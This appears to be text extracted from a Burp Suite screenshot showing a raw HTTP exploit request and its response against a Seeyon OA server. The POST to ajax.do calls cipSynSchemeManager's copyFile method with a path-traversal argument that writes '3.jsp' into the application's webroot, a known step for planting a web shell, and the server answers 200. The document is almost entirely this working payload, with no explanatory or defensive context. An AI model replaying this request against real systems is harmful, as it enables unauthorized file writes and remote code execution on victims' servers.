 Request
Pretty Raw \n Actions
1 POST /seeyon/ajax.do?method=ajaxAction&managerName=cipSynSchemeManager&rnd=78455 HTTP/1.1
2 Accept: */*
3 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
4 Content-Length: 124
5 Host: 192.168.91.17
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_321)
8 Cookie: JSESSIONID=65682111036289E00B566161F714B9C1; hostname=192.168.91.17:80; login_locale=
zh_CN
9 Accept-Encoding: gzip,deflate
10 Cookie: JSESSIONID=99ACB57F34EF5ECC6F66CEE6BDBA0729; hostname=192.168.159.18:81; loginPageURL=;
JSESSIONID=972949C782966FD0B05AFAECE1AC6302; login_locale=zh_CN
11
12 arguments=
%5B%22-892515734396973275%22%2C%22..%2F..%2FApacheJetspeed%2Fwebapps%2Fseeyon%2F3.jsp%22%5D&
managerMethod=copyFile
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 4
7 Date: Fri, 23 Dec 2022 17:33:14 GMT
8 Keep-Alive: timeout=20
9 Connection: keep-alive
10 Server: SY8045
11
12 null